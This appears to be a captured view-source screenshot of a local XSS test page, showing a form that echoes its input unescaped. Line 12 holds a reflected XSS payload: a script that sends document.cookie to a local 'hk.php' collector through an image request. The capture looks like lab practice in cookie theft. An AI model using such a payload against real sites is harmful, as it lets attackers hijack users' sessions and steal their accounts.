 view-source:http://127.0.0.1/xss/test.php?xss_input=%3Cscript%3Evar+x%3Dnew+Image()%
Js
搜索
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
4 <title>XSS test</title>
5 </head>
6 <body>
7 <form action="" method="get">
8 <input type="text" name="xss_input">
9 <input type="submit">
10 </form>
11 <hr>
12 your input is: <br><script>var x=new Image();x.src="http://127.0.0.1/xss/hk/hk.php?q="+document.cookie;</script></body>
13 </html>